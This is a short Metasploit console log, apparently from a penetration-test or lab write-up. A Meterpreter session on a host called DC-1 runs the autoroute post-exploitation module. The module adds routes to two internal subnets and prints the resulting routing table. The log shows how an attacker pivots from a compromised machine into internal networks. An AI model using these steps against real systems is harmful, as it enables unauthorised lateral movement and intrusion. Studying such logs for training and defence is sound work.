 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against DC-1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.80.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.138.0/255.255.255.0 from host's routing table.
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.80.0 255.255.255.0 Session 1
192.168.138.0 255.255.255.0 Session 1